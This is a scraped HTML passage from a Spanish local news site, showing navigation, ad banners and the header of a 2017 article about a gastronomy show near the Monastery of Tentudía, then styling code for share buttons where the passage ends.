        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" class="td-image-wrap " title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/01/foto-cartel-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero">Cuatro empresarios de Tentudía, en la candidatura de COEBA a las&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" class="td-image-wrap " title="COMARCA DE TENTUDIA en #FITUR" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" title="COMARCA DE TENTUDIA en #FITUR">COMARCA DE TENTUDIA en #FITUR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_3 td_block_template_9">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">     .       </span><a href="http://www.turismoextremadura.com/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/01/1080x125.gif?media=1752573353" alt="" width=199% " /></a>
<a href="https://creex.org/%f0%9f%93%9d-certificado-de-profesionalidad-con-tu-experiencia/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/10/HORIZONTAL-1-scaled.jpg?media=1752573353" alt="" width=199% " /></a></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Gastronomía" class="entry-crumb" href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EL ENTORNO DEL MONASTERIO DE TENTUDÍA ACOGE LA I MUESTRA GASTRO STAR...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-116" class="post-116 post type-post status-publish format-standard has-post-thumbnail category-gastronomia category-noticias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li><li class="entry-category"><a  href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">EL ENTORNO DEL MONASTERIO DE TENTUDÍA ACOGE LA I MUESTRA GASTRO STAR EL 22 DE JULIO</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://news.digitaldetentudia.com/author/administrador/">Administrador</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T20:24:41+02:00" >4 julio, 2017</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-116">1360</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding 